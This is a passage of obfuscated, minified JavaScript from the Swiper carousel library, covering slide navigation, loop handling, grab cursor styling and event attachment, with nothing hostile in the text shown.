_0x2fdca6=_0x4b735d,_0x4144ee=this,{params:_0x7494ec}=_0x4144ee;_0x7494ec[_0x2fdca6(0x1fa)]||(_0x7494ec[_0x2fdca6(0x54f)]&&_0x4144ee[_0x2fdca6(0x2ab)](),_0x17b9e8[_0x2fdca6(0x8a5)](_0x53db03,{'swiper':_0x4144ee,'runCallbacks':_0x4f3000,'direction':_0x52e20e,'step':_0x17b9e8['hDhvk']}));},'transitionEnd':function(_0xa44b9c=!0x0,_0x5f095e){const _0x34acad=_0x4b735d,_0x4bc1d8=this,{params:_0x149e3b}=_0x4bc1d8;_0x4bc1d8[_0x34acad(0x5b3)]=!0x1,_0x149e3b[_0x34acad(0x1fa)]||(_0x4bc1d8['setTransition'](0x0),_0x53db03({'swiper':_0x4bc1d8,'runCallbacks':_0xa44b9c,'direction':_0x5f095e,'step':_0x17b9e8[_0x34acad(0x771)]}));}},'slide':{'slideTo':function(_0x8be786=0x0,_0x378a7e=this[_0x4b735d(0x5fa)][_0x4b735d(0xa2a)],_0x246bf8=!0x0,_0x2d23e7,_0x22ee11){const _0xc1e174=_0x4b735d;if(_0xc1e174(0x596)!=typeof _0x8be786&&_0x17b9e8[_0xc1e174(0x241)](_0x17b9e8[_0xc1e174(0x615)],typeof _0x8be786))throw new Error(_0xc1e174(0x5d4)+typeof _0x8be786+_0xc1e174(0x235));if(_0x17b9e8['YEjrj']==typeof _0x8be786){const _0x14b8c3=_0x17b9e8[_0xc1e174(0x672)](parseInt,_0x8be786,0xa);if(!_0x17b9e8[_0xc1e174(0x37f)](isFinite,_0x14b8c3))throw new Error(_0xc1e174(0x9e6)+_0x8be786+_0xc1e174(0x235));_0x8be786=_0x14b8c3;}const _0x28b1ec=this;let _0xfe242=_0x8be786;_0x17b9e8[_0xc1e174(0x3ff)](_0xfe242,0x0)&&(_0xfe242=0x0);const {params:_0x3982ea,snapGrid:_0x3ba887,slidesGrid:_0x108b1e,previousIndex:_0x2c6897,activeIndex:_0x263d8c,rtlTranslate:_0x283924,wrapperEl:_0x20205e,enabled:_0x439a6b}=_0x28b1ec;if(_0x28b1ec['animating']&&_0x3982ea[_0xc1e174(0x94d)]||_0x17b9e8[_0xc1e174(0x415)](!_0x439a6b,!_0x2d23e7)&&!_0x22ee11)return!0x1;const _0x3a8a9b=Math[_0xc1e174(0x218)](_0x28b1ec[_0xc1e174(0x5fa)][_0xc1e174(0x2bb)],_0xfe242);let _0x5b4f1f=_0x17b9e8[_0xc1e174(0x2fc)](_0x3a8a9b,Math['floor'](_0x17b9e8[_0xc1e174(0x36b)](_0x17b9e8[_0xc1e174(0x683)](_0xfe242,_0x3a8a9b),_0x28b1ec[_0xc1e174(0x5fa)][_0xc1e174(0x231)])));_0x5b4f1f>=_0x3ba887[_0xc1e174(0x56b)]&&(_0x5b4f1f=_0x17b9e8['iyDoe'](_0x3ba887[_0xc1e174(0x56b)],0x1)),_0x17b9e8[_0xc1e174(0x73a)](_0x263d8c||_0x3982ea[_0xc1e174(0x619)]||0x0,_0x2c6897||0x0)&&_0x246bf8&&_0x28b1ec[_0xc1e174(0x438)](_0x17b9e8['MCxST']);const _0x3f3127=-_0x3ba887[_0x5b4f1f];if(_0x28b1ec['updateProgress'](_0x3f3127),_0x3982ea[_0xc1e174(0x829)])for(let _0xf90d5d=0x0;_0x17b9e8['nHjCz'](_0xf90d5d,_0x108b1e[_0xc1e174(0x56b)]);_0xf90d5d+=0x1){const _0x579abb=-Math[_0xc1e174(0x311)](_0x17b9e8[_0xc1e174(0x340)](0x64,_0x3f3127)),_0x489e99=Math[_0xc1e174(0x311)](0x64*_0x108b1e[_0xf90d5d]),_0x161590=Math[_0xc1e174(0x311)](0x64*_0x108b1e[_0x17b9e8[_0xc1e174(0x603)](_0xf90d5d,0x1)]);_0x17b9e8[_0xc1e174(0xa22)](void 0x0,_0x108b1e[_0xf90d5d+0x1])?_0x579abb>=_0x489e99&&_0x17b9e8[_0xc1e174(0x6fc)](_0x579abb,_0x17b9e8[_0xc1e174(0x850)](_0x161590,_0x17b9e8[_0xc1e174(0x7aa)](_0x17b9e8[_0xc1e174(0x448)](_0x161590,_0x489e99),0x2)))?_0xfe242=_0xf90d5d:_0x579abb>=_0x489e99&&_0x17b9e8[_0xc1e174(0x556)](_0x579abb,_0x161590)&&(_0xfe242=_0xf90d5d+0x1):_0x17b9e8[_0xc1e174(0x296)](_0x579abb,_0x489e99)&&(_0xfe242=_0xf90d5d);}if(_0x28b1ec[_0xc1e174(0x8d6)]&&_0x17b9e8[_0xc1e174(0x959)](_0xfe242,_0x263d8c)){if(!_0x28b1ec[_0xc1e174(0x42d)]&&_0x17b9e8[_0xc1e174(0x553)](_0x3f3127,_0x28b1ec['translate'])&&_0x17b9e8[_0xc1e174(0x661)](_0x3f3127,_0x28b1ec[_0xc1e174(0x4da)]()))return!0x1;if(!_0x28b1ec['allowSlidePrev']&&_0x17b9e8['ARYUp'](_0x3f3127,_0x28b1ec[_0xc1e174(0x262)])&&_0x17b9e8[_0xc1e174(0x201)](_0x3f3127,_0x28b1ec[_0xc1e174(0x42c)]())&&_0x17b9e8[_0xc1e174(0x8c2)](_0x17b9e8[_0xc1e174(0x84c)](_0x263d8c,0x0),_0xfe242))return!0x1;}let _0x3a02ff;if(_0x3a02ff=_0x17b9e8[_0xc1e174(0x64a)](_0xfe242,_0x263d8c)?_0xc1e174(0x385):_0x17b9e8[_0xc1e174(0x4fa)](_0xfe242,_0x263d8c)?'prev':_0x17b9e8[_0xc1e174(0x5a5)],_0x283924&&_0x17b9e8[_0xc1e174(0x75b)](-_0x3f3127,_0x28b1ec['translate'])||!_0x283924&&_0x17b9e8[_0xc1e174(0x68c)](_0x3f3127,_0x28b1ec[_0xc1e174(0x262)]))return _0x28b1ec['updateActiveIndex'](_0xfe242),_0x3982ea[_0xc1e174(0x54f)]&&_0x28b1ec[_0xc1e174(0x2ab)](),_0x28b1ec[_0xc1e174(0xa13)](),_0x17b9e8[_0xc1e174(0xa52)]!==_0x3982ea[_0xc1e174(0x27f)]&&_0x28b1ec['setTranslate'](_0x3f3127),_0x17b9e8[_0xc1e174(0x490)](_0x17b9e8[_0xc1e174(0x5a5)],_0x3a02ff)&&(_0x28b1ec[_0xc1e174(0x893)](_0x246bf8,_0x3a02ff),_0x28b1ec[_0xc1e174(0x483)](_0x246bf8,_0x3a02ff)),!0x1;if(_0x3982ea[_0xc1e174(0x1fa)]){const _0x9831fc=_0x28b1ec[_0xc1e174(0x215)](),_0x113f59=_0x283924?_0x3f3127:-_0x3f3127;if(_0x17b9e8[_0xc1e174(0x419)](0x0,_0x378a7e)){const _0x443eeb=_0x28b1ec[_0xc1e174(0x83b)]&&_0x28b1ec[_0xc1e174(0x5fa)]['virtual'][_0xc1e174(0x8c9)];_0x443eeb&&(_0x28b1ec[_0xc1e174(0x1cd)][_0xc1e174(0x305)][_0xc1e174(0x344)]=_0x17b9e8[_0xc1e174(0x1ea)],_0x28b1ec[_0xc1e174(0x8d8)]=!0x0),_0x20205e[_0x9831fc?_0x17b9e8[_0xc1e174(0x920)]:_0xc1e174(0x5db)]=_0x113f59,_0x443eeb&&_0x17b9e8[_0xc1e174(0x901)](requestAnimationFrame,()=>{const _0x5da20e=_0xc1e174;_0x28b1ec['wrapperEl'][_0x5da20e(0x305)][_0x5da20e(0x344)]='',_0x28b1ec[_0x5da20e(0x348)]=!0x1;});}else{if(!_0x28b1ec[_0xc1e174(0x5fd)][_0xc1e174(0xa14)])return _0x17b9e8[_0xc1e174(0x2b2)](_0x4dbdda,{'swiper':_0x28b1ec,'targetPosition':_0x113f59,'side':_0x9831fc?_0x17b9e8[_0xc1e174(0x993)]:_0xc1e174(0x99e)}),!0x0;_0x20205e[_0xc1e174(0x997)]({[_0x9831fc?_0x17b9e8['nubdr']:_0x17b9e8[_0xc1e174(0x5e8)]]:_0x113f59,'behavior':_0x17b9e8[_0xc1e174(0x3de)]});}return!0x0;}return 0x0===_0x378a7e?(_0x28b1ec[_0xc1e174(0x6f5)](0x0),_0x28b1ec[_0xc1e174(0x7b6)](_0x3f3127),_0x28b1ec[_0xc1e174(0xa3b)](_0xfe242),_0x28b1ec[_0xc1e174(0xa13)](),_0x28b1ec[_0xc1e174(0x438)](_0x17b9e8[_0xc1e174(0x720)],_0x378a7e,_0x2d23e7),_0x28b1ec['transitionStart'](_0x246bf8,_0x3a02ff),_0x28b1ec[_0xc1e174(0x483)](_0x246bf8,_0x3a02ff)):(_0x28b1ec[_0xc1e174(0x6f5)](_0x378a7e),_0x28b1ec[_0xc1e174(0x7b6)](_0x3f3127),_0x28b1ec[_0xc1e174(0xa3b)](_0xfe242),_0x28b1ec[_0xc1e174(0xa13)](),_0x28b1ec[_0xc1e174(0x438)](_0x17b9e8[_0xc1e174(0x720)],_0x378a7e,_0x2d23e7),_0x28b1ec[_0xc1e174(0x893)](_0x246bf8,_0x3a02ff),_0x28b1ec[_0xc1e174(0x5b3)]||(_0x28b1ec[_0xc1e174(0x5b3)]=!0x0,_0x28b1ec[_0xc1e174(0x9eb)]||(_0x28b1ec[_0xc1e174(0x9eb)]=function(_0x13888e){const _0xeabe49=_0xc1e174;_0x28b1ec&&!_0x28b1ec['destroyed']&&_0x17b9e8['kNzWB'](_0x13888e[_0xeabe49(0x6ae)],this)&&(_0x28b1ec[_0xeabe49(0x864)][0x0][_0xeabe49(0x9bb)](_0x17b9e8[_0xeabe49(0x5c3)],_0x28b1ec[_0xeabe49(0x9eb)]),_0x28b1ec[_0xeabe49(0x864)][0x0][_0xeabe49(0x9bb)](_0x17b9e8[_0xeabe49(0x380)],_0x28b1ec[_0xeabe49(0x9eb)]),_0x28b1ec[_0xeabe49(0x9eb)]=null,delete _0x28b1ec[_0xeabe49(0x9eb)],_0x28b1ec[_0xeabe49(0x483)](_0x246bf8,_0x3a02ff));}),_0x28b1ec[_0xc1e174(0x864)][0x0][_0xc1e174(0x365)](_0x17b9e8[_0xc1e174(0x5c3)],_0x28b1ec[_0xc1e174(0x9eb)]),_0x28b1ec[_0xc1e174(0x864)][0x0]['addEventListener'](_0x17b9e8[_0xc1e174(0x380)],_0x28b1ec[_0xc1e174(0x9eb)]))),!0x0;},'slideToLoop':function(_0x21ab56=0x0,_0x56fe6d=this['params']['speed'],_0x26f9d3=!0x0,_0x53cd65){const _0x639c0c=_0x4b735d,_0x4d9f80=this;let _0x3cbc47=_0x21ab56;return _0x4d9f80[_0x639c0c(0x5fa)][_0x639c0c(0x7b0)]&&(_0x3cbc47+=_0x4d9f80['loopedSlides']),_0x4d9f80['slideTo'](_0x3cbc47,_0x56fe6d,_0x26f9d3,_0x53cd65);},'slideNext':function(_0x23c0b2=this[_0x4b735d(0x5fa)]['speed'],_0x5a2656=!0x0,_0x37ab8a){const _0x14ee81=_0x4b735d,_0xbcc3e8=this,{animating:_0x2a0b94,enabled:_0x3e109d,params:_0x2a8299}=_0xbcc3e8;if(!_0x3e109d)return _0xbcc3e8;let _0x466329=_0x2a8299[_0x14ee81(0x231)];_0x17b9e8[_0x14ee81(0x87b)](_0x17b9e8['kpESS'],_0x2a8299[_0x14ee81(0x65c)])&&_0x17b9e8[_0x14ee81(0xa01)](0x1,_0x2a8299[_0x14ee81(0x231)])&&_0x2a8299[_0x14ee81(0x8e9)]&&(_0x466329=Math[_0x14ee81(0x29d)](_0xbcc3e8[_0x14ee81(0x950)](_0x14ee81(0xa3d),!0x0),0x1));const _0xbebe32=_0x17b9e8[_0x14ee81(0x51f)](_0xbcc3e8[_0x14ee81(0x4eb)],_0x2a8299['slidesPerGroupSkip'])?0x1:_0x466329;if(_0x2a8299[_0x14ee81(0x7b0)]){if(_0x2a0b94&&_0x2a8299[_0x14ee81(0x540)])return!0x1;_0xbcc3e8['loopFix'](),_0xbcc3e8[_0x14ee81(0x801)]=_0xbcc3e8[_0x14ee81(0x864)][0x0][_0x14ee81(0x40a)];}return _0xbcc3e8['slideTo'](_0x17b9e8[_0x14ee81(0x607)](_0xbcc3e8[_0x14ee81(0x4eb)],_0xbebe32),_0x23c0b2,_0x5a2656,_0x37ab8a);},'slidePrev':function(_0x25f6da=this[_0x4b735d(0x5fa)][_0x4b735d(0xa2a)],_0x1e8737=!0x0,_0x2b95f0){const _0x26b3c0=_0x4b735d,_0x1b0676={'OJITm':function(_0x31d2d1,_0x23f4d8){return _0x31d2d1>=_0x23f4d8;}},_0x29cba7=this,{params:_0x33d657,animating:_0x51cf56,snapGrid:_0x53bbd7,slidesGrid:_0x499f42,rtlTranslate:_0x45cfcf,enabled:_0x17650b}=_0x29cba7;if(!_0x17650b)return _0x29cba7;if(_0x33d657[_0x26b3c0(0x7b0)]){if(_0x51cf56&&_0x33d657['loopPreventsSlide'])return!0x1;_0x29cba7['loopFix'](),_0x29cba7[_0x26b3c0(0x801)]=_0x29cba7[_0x26b3c0(0x864)][0x0][_0x26b3c0(0x40a)];}function _0x473307(_0x8d4d8a){const _0x4489d0=_0x26b3c0;return _0x17b9e8['Pohns'](_0x8d4d8a,0x0)?-Math[_0x4489d0(0x311)](Math[_0x4489d0(0x463)](_0x8d4d8a)):Math[_0x4489d0(0x311)](_0x8d4d8a);}const _0xf09df6=_0x17b9e8['jycvS'](_0x473307,_0x45cfcf?_0x29cba7[_0x26b3c0(0x262)]:-_0x29cba7[_0x26b3c0(0x262)]),_0x313eb5=_0x53bbd7[_0x26b3c0(0x520)](_0x347a82=>_0x473307(_0x347a82));let _0x134625=_0x53bbd7[_0x313eb5[_0x26b3c0(0xa21)](_0xf09df6)-0x1];if(_0x17b9e8['YBXtP'](void 0x0,_0x134625)&&_0x33d657[_0x26b3c0(0x1fa)]){let _0x59a75c;_0x53bbd7['forEach']((_0x36fa58,_0x44f1b1)=>{_0x1b0676['OJITm'](_0xf09df6,_0x36fa58)&&(_0x59a75c=_0x44f1b1);}),void 0x0!==_0x59a75c&&(_0x134625=_0x53bbd7[_0x17b9e8[_0x26b3c0(0x6fb)](_0x59a75c,0x0)?_0x17b9e8[_0x26b3c0(0x966)](_0x59a75c,0x1):_0x59a75c]);}let _0x3bb62f=0x0;return _0x17b9e8[_0x26b3c0(0x1e3)](void 0x0,_0x134625)&&(_0x3bb62f=_0x499f42[_0x26b3c0(0xa21)](_0x134625),_0x17b9e8['vOkFx'](_0x3bb62f,0x0)&&(_0x3bb62f=_0x17b9e8[_0x26b3c0(0x850)](_0x29cba7[_0x26b3c0(0x4eb)],0x1)),_0x17b9e8[_0x26b3c0(0xa68)](_0x17b9e8[_0x26b3c0(0x8bc)],_0x33d657[_0x26b3c0(0x65c)])&&0x1===_0x33d657[_0x26b3c0(0x231)]&&_0x33d657[_0x26b3c0(0x8e9)]&&(_0x3bb62f=_0x17b9e8[_0x26b3c0(0x608)](_0x17b9e8[_0x26b3c0(0x3e4)](_0x3bb62f,_0x29cba7[_0x26b3c0(0x950)](_0x17b9e8[_0x26b3c0(0x833)],!0x0)),0x1),_0x3bb62f=Math[_0x26b3c0(0x29d)](_0x3bb62f,0x0))),_0x29cba7[_0x26b3c0(0x3bd)](_0x3bb62f,_0x25f6da,_0x1e8737,_0x2b95f0);},'slideReset':function(_0x5cbfc8=this['params'][_0x4b735d(0xa2a)],_0x101530=!0x0,_0x3abad9){const _0x64ac4d=_0x4b735d;return this[_0x64ac4d(0x3bd)](this[_0x64ac4d(0x4eb)],_0x5cbfc8,_0x101530,_0x3abad9);},'slideToClosest':function(_0x43d175=this[_0x4b735d(0x5fa)][_0x4b735d(0xa2a)],_0x589f71=!0x0,_0x129a7a,_0x572067=0.5){const _0x2ddfd3=_0x4b735d,_0x378560=this;let _0x3cc83f=_0x378560[_0x2ddfd3(0x4eb)];const _0x5ddc26=Math[_0x2ddfd3(0x218)](_0x378560[_0x2ddfd3(0x5fa)][_0x2ddfd3(0x2bb)],_0x3cc83f),_0x31d063=_0x17b9e8[_0x2ddfd3(0x2f6)](_0x5ddc26,Math[_0x2ddfd3(0x311)]((_0x3cc83f-_0x5ddc26)/_0x378560[_0x2ddfd3(0x5fa)]['slidesPerGroup'])),_0x35b273=_0x378560[_0x2ddfd3(0x6b1)]?_0x378560[_0x2ddfd3(0x262)]:-_0x378560[_0x2ddfd3(0x262)];if(_0x17b9e8[_0x2ddfd3(0x704)](_0x35b273,_0x378560[_0x2ddfd3(0x478)][_0x31d063])){const _0x591d35=_0x378560[_0x2ddfd3(0x478)][_0x31d063];_0x17b9e8[_0x2ddfd3(0x7c9)](_0x17b9e8['iWHSE'](_0x35b273,_0x591d35),_0x17b9e8[_0x2ddfd3(0x49f)](_0x17b9e8[_0x2ddfd3(0x683)](_0x378560['snapGrid'][_0x17b9e8[_0x2ddfd3(0x740)](_0x31d063,0x1)],_0x591d35),_0x572067))&&(_0x3cc83f+=_0x378560['params'][_0x2ddfd3(0x231)]);}else{const _0x1091b5=_0x378560['snapGrid'][_0x31d063-0x1];_0x17b9e8['UBxty'](_0x35b273-_0x1091b5,_0x17b9e8[_0x2ddfd3(0x8fd)](_0x378560[_0x2ddfd3(0x478)][_0x31d063],_0x1091b5)*_0x572067)&&(_0x3cc83f-=_0x378560[_0x2ddfd3(0x5fa)]['slidesPerGroup']);}return _0x3cc83f=Math[_0x2ddfd3(0x29d)](_0x3cc83f,0x0),_0x3cc83f=Math[_0x2ddfd3(0x218)](_0x3cc83f,_0x17b9e8[_0x2ddfd3(0x40c)](_0x378560[_0x2ddfd3(0xa7f)][_0x2ddfd3(0x56b)],0x1)),_0x378560[_0x2ddfd3(0x3bd)](_0x3cc83f,_0x43d175,_0x589f71,_0x129a7a);},'slideToClickedSlide':function(){const _0x49e4af=_0x4b735d,_0x28d310=this,{params:_0x388c89,$wrapperEl:_0x159ed3}=_0x28d310,_0x54e289=_0x17b9e8[_0x49e4af(0x837)](_0x17b9e8['kpESS'],_0x388c89['slidesPerView'])?_0x28d310[_0x49e4af(0x950)]():_0x388c89[_0x49e4af(0x65c)];let _0x3f65c5,_0x1923a7=_0x28d310[_0x49e4af(0x7af)];if(_0x388c89[_0x49e4af(0x7b0)]){if(_0x28d310['animating'])return;_0x3f65c5=_0x17b9e8[_0x49e4af(0x612)](parseInt,_0x17b9e8[_0x49e4af(0x44e)](_0x40155d,_0x28d310[_0x49e4af(0x43f)])[_0x49e4af(0x5a0)]('data-swiper-slide-index'),0xa),_0x388c89[_0x49e4af(0x400)]?_0x17b9e8['QUyTm'](_0x1923a7,_0x28d310[_0x49e4af(0x69a)]-_0x54e289/0x2)||_0x17b9e8[_0x49e4af(0x68b)](_0x1923a7,_0x17b9e8[_0x49e4af(0x489)](_0x17b9e8[_0x49e4af(0x46a)](_0x28d310[_0x49e4af(0x3bb)][_0x49e4af(0x56b)],_0x28d310[_0x49e4af(0x69a)]),_0x17b9e8[_0x49e4af(0x675)](_0x54e289,0x2)))?(_0x28d310['loopFix'](),_0x1923a7=_0x159ed3['children']('.'+_0x388c89[_0x49e4af(0x94a)]+_0x49e4af(0x5d1)+_0x3f65c5+_0x49e4af(0x9cf)+_0x388c89['slideDuplicateClass']+')')['eq'](0x0)['index'](),_0x977a1f(()=>{_0x28d310['slideTo'](_0x1923a7);})):_0x28d310[_0x49e4af(0x3bd)](_0x1923a7):_0x1923a7>_0x17b9e8[_0x49e4af(0x4a9)](_0x28d310[_0x49e4af(0x3bb)][_0x49e4af(0x56b)],_0x54e289)?(_0x28d310[_0x49e4af(0x45c)](),_0x1923a7=_0x159ed3[_0x49e4af(0x8d4)]('.'+_0x388c89['slideClass']+_0x49e4af(0x5d1)+_0x3f65c5+'\x22]:not(.'+_0x388c89[_0x49e4af(0x912)]+')')['eq'](0x0)[_0x49e4af(0x1c9)](),_0x17b9e8[_0x49e4af(0x679)](_0x977a1f,()=>{const _0x396aed=_0x49e4af;_0x28d310[_0x396aed(0x3bd)](_0x1923a7);})):_0x28d310[_0x49e4af(0x3bd)](_0x1923a7);}else _0x28d310[_0x49e4af(0x3bd)](_0x1923a7);}},'loop':{'loopCreate':function(){const _0x48c3fe=_0x4b735d,_0x522064=this,_0x897dc7=_0x17b9e8['GHVMw'](_0x4dc0a7),{params:_0x1f26b3,$wrapperEl:_0x3b2fbb}=_0x522064,_0x2a470e=_0x17b9e8[_0x48c3fe(0x6cd)](_0x40155d,_0x3b2fbb[_0x48c3fe(0x8d4)]()[0x0][_0x48c3fe(0x9f3)]);_0x2a470e[_0x48c3fe(0x8d4)]('.'+_0x1f26b3['slideClass']+'.'+_0x1f26b3[_0x48c3fe(0x912)])[_0x48c3fe(0x3ed)]();let _0x502fae=_0x2a470e[_0x48c3fe(0x8d4)]('.'+_0x1f26b3[_0x48c3fe(0x94a)]);if(_0x1f26b3['loopFillGroupWithBlank']){const _0x392af6=_0x17b9e8[_0x48c3fe(0x40c)](_0x1f26b3[_0x48c3fe(0x231)],_0x502fae['length']%_0x1f26b3[_0x48c3fe(0x231)]);if(_0x17b9e8[_0x48c3fe(0x1c3)](_0x392af6,_0x1f26b3[_0x48c3fe(0x231)])){for(let _0x52c8f8=0x0;_0x52c8f8<_0x392af6;_0x52c8f8+=0x1){const _0x519d69=_0x17b9e8[_0x48c3fe(0x43a)](_0x40155d,_0x897dc7[_0x48c3fe(0x867)](_0x17b9e8['oYDRr']))[_0x48c3fe(0x9d1)](_0x1f26b3[_0x48c3fe(0x94a)]+'\x20'+_0x1f26b3['slideBlankClass']);_0x2a470e[_0x48c3fe(0x75f)](_0x519d69);}_0x502fae=_0x2a470e[_0x48c3fe(0x8d4)]('.'+_0x1f26b3[_0x48c3fe(0x94a)]);}}_0x17b9e8[_0x48c3fe(0x2a7)](_0x17b9e8[_0x48c3fe(0x8bc)],_0x1f26b3['slidesPerView'])||_0x1f26b3['loopedSlides']||(_0x1f26b3[_0x48c3fe(0x69a)]=_0x502fae[_0x48c3fe(0x56b)]),_0x522064[_0x48c3fe(0x69a)]=Math[_0x48c3fe(0xa71)](_0x17b9e8['VtnBv'](parseFloat,_0x1f26b3['loopedSlides']||_0x1f26b3[_0x48c3fe(0x65c)],0xa)),_0x522064[_0x48c3fe(0x69a)]+=_0x1f26b3[_0x48c3fe(0x70b)],_0x522064[_0x48c3fe(0x69a)]>_0x502fae[_0x48c3fe(0x56b)]&&(_0x522064['loopedSlides']=_0x502fae['length']);const _0x3868ca=[],_0x4cd6de=[];_0x502fae['each']((_0x441028,_0x3373f9)=>{const _0x7c3816=_0x48c3fe,_0x501f48=_0x17b9e8[_0x7c3816(0xa61)](_0x40155d,_0x441028);_0x17b9e8[_0x7c3816(0x230)](_0x3373f9,_0x522064[_0x7c3816(0x69a)])&&_0x4cd6de[_0x7c3816(0x514)](_0x441028),_0x17b9e8[_0x7c3816(0x553)](_0x3373f9,_0x502fae[_0x7c3816(0x56b)])&&_0x3373f9>=_0x17b9e8[_0x7c3816(0x683)](_0x502fae[_0x7c3816(0x56b)],_0x522064[_0x7c3816(0x69a)])&&_0x3868ca[_0x7c3816(0x514)](_0x441028),_0x501f48[_0x7c3816(0x5a0)](_0x17b9e8[_0x7c3816(0x9bc)],_0x3373f9);});for(let _0x2a5172=0x0;_0x17b9e8[_0x48c3fe(0x718)](_0x2a5172,_0x4cd6de[_0x48c3fe(0x56b)]);_0x2a5172+=0x1)_0x2a470e[_0x48c3fe(0x75f)](_0x17b9e8[_0x48c3fe(0x581)](_0x40155d,_0x4cd6de[_0x2a5172][_0x48c3fe(0x279)](!0x0))[_0x48c3fe(0x9d1)](_0x1f26b3[_0x48c3fe(0x912)]));for(let _0x46823c=_0x17b9e8[_0x48c3fe(0x40c)](_0x3868ca['length'],0x1);_0x17b9e8['aLddf'](_0x46823c,0x0);_0x46823c-=0x1)_0x2a470e[_0x48c3fe(0x99a)](_0x17b9e8[_0x48c3fe(0x6eb)](_0x40155d,_0x3868ca[_0x46823c][_0x48c3fe(0x279)](!0x0))[_0x48c3fe(0x9d1)](_0x1f26b3[_0x48c3fe(0x912)]));},'loopFix':function(){const _0x4dbf71=_0x4b735d,_0x5e7748=this;_0x5e7748[_0x4dbf71(0x438)](_0x17b9e8[_0x4dbf71(0x219)]);const {activeIndex:_0x4029cb,slides:_0x4d20a8,loopedSlides:_0x4653bc,allowSlidePrev:_0x545067,allowSlideNext:_0xeb229d,snapGrid:_0x1e1c5f,rtlTranslate:_0x3c32c6}=_0x5e7748;let _0xa0e9a9;_0x5e7748[_0x4dbf71(0x68d)]=!0x0,_0x5e7748[_0x4dbf71(0x42d)]=!0x0;const _0x6ed873=_0x17b9e8['ibNWk'](-_0x1e1c5f[_0x4029cb],_0x5e7748['getTranslate']());if(_0x17b9e8[_0x4dbf71(0x553)](_0x4029cb,_0x4653bc))_0xa0e9a9=_0x17b9e8[_0x4dbf71(0x646)](_0x17b9e8['lsAGz'](_0x4d20a8['length'],0x3*_0x4653bc),_0x4029cb),_0xa0e9a9+=_0x4653bc,_0x5e7748[_0x4dbf71(0x3bd)](_0xa0e9a9,0x0,!0x1,!0x0)&&_0x17b9e8[_0x4dbf71(0x368)](0x0,_0x6ed873)&&_0x5e7748[_0x4dbf71(0x7b6)](_0x17b9e8[_0x4dbf71(0x455)](_0x3c32c6?-_0x5e7748[_0x4dbf71(0x262)]:_0x5e7748[_0x4dbf71(0x262)],_0x6ed873));else _0x4029cb>=_0x4d20a8['length']-_0x4653bc&&(_0xa0e9a9=_0x17b9e8[_0x4dbf71(0x76c)](_0x17b9e8[_0x4dbf71(0x1d1)](-_0x4d20a8[_0x4dbf71(0x56b)],_0x4029cb),_0x4653bc),_0xa0e9a9+=_0x4653bc,_0x5e7748['slideTo'](_0xa0e9a9,0x0,!0x1,!0x0)&&0x0!==_0x6ed873&&_0x5e7748[_0x4dbf71(0x7b6)]((_0x3c32c6?-_0x5e7748[_0x4dbf71(0x262)]:_0x5e7748[_0x4dbf71(0x262)])-_0x6ed873));_0x5e7748[_0x4dbf71(0x68d)]=_0x545067,_0x5e7748[_0x4dbf71(0x42d)]=_0xeb229d,_0x5e7748['emit'](_0x17b9e8[_0x4dbf71(0x2e2)]);},'loopDestroy':function(){const _0x3a0223=_0x4b735d,{$wrapperEl:_0xfa9e6d,params:_0x562734,slides:_0x39a43b}=this;_0xfa9e6d[_0x3a0223(0x8d4)]('.'+_0x562734[_0x3a0223(0x94a)]+'.'+_0x562734[_0x3a0223(0x912)]+',.'+_0x562734[_0x3a0223(0x94a)]+'.'+_0x562734['slideBlankClass'])[_0x3a0223(0x3ed)](),_0x39a43b[_0x3a0223(0x250)](_0x17b9e8[_0x3a0223(0x9bc)]);}},'grabCursor':{'setGrabCursor':function(_0x4b5f80){const _0x91f6ba=_0x4b735d,_0x1bec7e=this;if(_0x1bec7e['support'][_0x91f6ba(0x426)]||!_0x1bec7e[_0x91f6ba(0x5fa)][_0x91f6ba(0x24e)]||_0x1bec7e[_0x91f6ba(0x5fa)]['watchOverflow']&&_0x1bec7e['isLocked']||_0x1bec7e['params'][_0x91f6ba(0x1fa)])return;const _0x285c38=_0x17b9e8[_0x91f6ba(0x600)]('container',_0x1bec7e[_0x91f6ba(0x5fa)][_0x91f6ba(0x260)])?_0x1bec7e['el']:_0x1bec7e[_0x91f6ba(0x1cd)];_0x285c38[_0x91f6ba(0x305)][_0x91f6ba(0x2ee)]=_0x17b9e8['AWpnD'],_0x285c38['style'][_0x91f6ba(0x2ee)]=_0x4b5f80?_0x91f6ba(0x4e5):_0x17b9e8[_0x91f6ba(0x810)],_0x285c38[_0x91f6ba(0x305)]['cursor']=_0x4b5f80?_0x91f6ba(0x267):_0x17b9e8[_0x91f6ba(0x1c7)],_0x285c38[_0x91f6ba(0x305)]['cursor']=_0x4b5f80?_0x17b9e8[_0x91f6ba(0x347)]:'grab';},'unsetGrabCursor':function(){const _0x4922ec=_0x4b735d,_0x4cc782=this;_0x4cc782[_0x4922ec(0x5fd)][_0x4922ec(0x426)]||_0x4cc782[_0x4922ec(0x5fa)][_0x4922ec(0x799)]&&_0x4cc782[_0x4922ec(0x429)]||_0x4cc782['params'][_0x4922ec(0x1fa)]||(_0x4cc782[_0x17b9e8[_0x4922ec(0x468)]===_0x4cc782[_0x4922ec(0x5fa)][_0x4922ec(0x260)]?'el':_0x17b9e8['eMLOL']]['style'][_0x4922ec(0x2ee)]='');}},'events':{'attachEvents':function(){const _0x42e10b=_0x4b735d,_0x44a981=this,_0x4db902=_0x17b9e8[_0x42e10b(0x7b2)](_0x4dc0a7),{params:_0x3530bc,support:_0x666a4b}=_0x44a981;_0x44a981[_0x42e10b(0x743)]=_0x185330[_0x42e10b(0x3e1)](_0x44a981),_0x44a981['onTouchMove']=_0x52fdb3[_0x42e10b(0x3e1)](_0x44a981),_0x44a981[_0x42e10b(0x6ef)]=_0x456691['bind'](_0x44a981),_0x3530bc[_0x42e10b(0x1fa)]&&(_0x44a981[_0x42e10b(0x24a)]=_0x25ea5f['bind'](_0x44a981)),_0x44a981[_0x42e10b(0xa86)]=_0x430347[_0x42e10b(0x3e1)](_0x44a981),_0x666a4b[_0x42e10b(0x426)]&&!_0x4bb167&&(_0x4db902[_0x42e10b(0x365)](_0x17b9e8[_0x42e10b(0x3e2)],_0x35b648),_0x4bb167=!0x0),_0x17b9e8[_0x42e10b(0x35c)](_0x3d862a,_0x44a981,'on');},'detachEvents':function(){const _0x418f6e=_0x4b735d;_0x17b9e8['SokiT'](_0x3d862a,this,_0x17b9e8[_0x418f6e(0x8d9)]);}},'breakpoints':{'setBreakpoint':function(){const 